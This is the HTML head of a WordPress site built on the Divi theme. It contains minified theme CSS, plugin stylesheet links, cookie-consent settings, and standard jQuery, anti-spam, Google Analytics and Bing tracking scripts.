ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://cgnet.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://cgnet.com/wp-content/et-cache/taxonomy/post_tag/2170/et-divi-dynamic-tb-219635.css?ver=1769113972' type='text/css' media='all' />
<link rel='stylesheet' id='Divi-Blog-Extras-styles-css' href='https://cgnet.com/wp-content/plugins/Divi-Blog-Extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-archive-plugin-main-css-css' href='https://cgnet.com/wp-content/plugins/Divi-Ultimate-Archive-Plugin/css/main.css?ver=1.0.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-archive-plugin-blog-css-css' href='https://cgnet.com/wp-content/plugins/Divi-Ultimate-Archive-Plugin/archive-blog-designs/grid-2-col-sidebar.css?ver=1.0.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='sb_dcl_custom_css-css' href='https://cgnet.com/wp-content/plugins/divi_extended_column_layouts/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767027840" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["test_cookie"],"non_necessary_cookies":{"non-necessary":["test_cookie"]},"cookielist":{"necessary":{"0":{"ID":220084,"post_author":"1","post_date":"2020-06-23 14:04:13","post_date_gmt":"2020-06-23 21:04:13","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Non Necessary\".","post_title":"cookielawinfo-checkbox-non-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-non-necessary","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:13","post_modified_gmt":"2020-06-23 21:04:13","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/cookielawinfo-checkbox-non-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":220083,"post_author":"1","post_date":"2020-06-23 14:04:12","post_date_gmt":"2020-06-23 21:04:12","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Necessary\".","post_title":"cookielawinfo-checkbox-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-necessary","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:12","post_modified_gmt":"2020-06-23 21:04:12","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/cookielawinfo-checkbox-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":220082,"post_author":"1","post_date":"2020-06-23 14:04:10","post_date_gmt":"2020-06-23 21:04:10","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:10","post_modified_gmt":"2020-06-23 21:04:10","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/viewed_cookie_policy/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":7936,"name":"Necessary","loadonstart":0,"defaultstate":"enabled"},"non-necessary":{"0":{"ID":220085,"post_author":"1","post_date":"2020-06-23 14:04:13","post_date_gmt":"2020-06-23 21:04:13","post_content":"","post_title":"test_cookie","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"test_cookie","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:13","post_modified_gmt":"2020-06-23 21:04:13","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/test_cookie/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":7937,"name":"Non Necessary","loadonstart":0,"defaultstate":"disabled"}},"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php","current_lang":"en","security":"8e1aac654e","eu_countries":["GB"],"geoIP":"disabled","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":""};
var log_object = {"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/wp-typed-js/js/typed.min.js?ver=6.9" id="typedjs-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-element-position="head" src="https://www.googletagmanager.com/gtag/js?id=GT-NGBBK3SK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cgnet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGBBK3SK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#00a5b7;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5795602"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5795602&Ver=2" height="0" width="0" style="display:none" /></noscript>
